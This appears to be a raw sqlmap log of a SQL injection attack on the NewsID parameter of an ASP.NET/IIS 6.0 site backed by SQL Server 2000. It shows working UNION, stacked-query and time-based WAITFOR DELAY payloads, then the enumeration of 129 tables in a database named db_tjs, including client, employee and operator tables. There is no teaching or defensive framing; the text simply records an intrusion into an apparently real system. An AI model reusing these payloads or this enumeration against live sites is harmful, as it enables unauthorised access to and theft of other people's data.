 [17:28:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:28:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: NewsID
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: NewsID=1' UNION ALL SELECT CHAR(113)+CHAR(119)+CHAR(119)+CHAR(116)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(73)+CHAR(83)+CHAR(107)+CHAR(102)+CHAR(76)+CHAR(71
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: NewsID=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: NewsID=1' WAITFOR DELAY '0:0:5'--
---
[17:28:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:28:49] [INFO] fetching tables for database: db_tjs
Database: db_tjs
[129 tables]
+----------------------------+
| ArriveCompanyDetailTable   |
| ArriveCompanyMainTable     |
| ArriveCompanyRecordTable   |
| CityDetailTable            |
| CityMainTable              |
| ClientInfo                 |
| DETAIL                     |
| ErrCheckTable              |
| MachinePerSonTable         |
| ProductMapping             |
| Products                   |
| QueryCarrierShipment       |
| T1_gz_gzjs                 |
| T1_gz_sdsbz                |
| T_Area                     |
| T_CLInfo                   |
| T_Department               |
| T_Employee                 |
| T_FArea                    |
| T_IdName                   |
| T_Operator                 |